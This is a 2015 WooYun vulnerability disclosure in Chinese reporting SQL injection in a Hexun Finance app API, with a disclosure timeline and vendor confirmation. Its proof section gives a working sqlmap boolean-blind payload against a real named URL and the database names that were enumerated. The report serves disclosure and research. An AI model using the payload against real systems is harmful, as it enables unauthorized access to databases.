漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0113789
漏洞标题:和讯财经某APP接口SQL注射
相关厂商:和讯网
漏洞作者: greg.wu
提交时间:2015-05-13 00:47
修复时间:2015-06-27 00:52
公开时间:2015-06-27 00:52
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-13: 细节已通知厂商并且等待厂商处理中
2015-05-13: 厂商已经确认,细节仅向厂商公开
2015-05-23: 细节向核心白帽子及相关领域专家公开
2015-06-02: 细节向普通白帽子公开
2015-06-12: 细节向实习白帽子公开
2015-06-27: 细节向公众公开
简要描述:
某app web api接口存在注入漏洞
详细说明:

漏洞证明:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wiapi.hexun.com:80/search/fundnotice.php?code=001011' and 1=if(1=1 AND 3870=3870,1,(select 1 union select 2)) and '1'='1&p=1&c=20
---
[22:36:51] [INFO] testing MySQL
[22:36:51] [INFO] confirming MySQL
[22:36:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[22:36:51] [INFO] fetching database names
[22:36:51] [INFO] fetching number of databases
[22:36:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:36:51] [INFO] retrieved: 5
[22:36:55] [INFO] retrieved: information_schema
[22:37:28] [INFO] retrieved: polymer
[22:37:37] [INFO] retrieved: security
[22:37:46] [INFO] retrieved: sphinx
[22:37:56] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] polymer
[*] security
[*] sphinx
[*] test
修复方案:
分给高了挖洞的动力更强 ^_^
版权声明:转载请注明来源 greg.wu@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-05-13 00:51
厂商回复:
谢谢告知,正在处理
最新状态:
暂无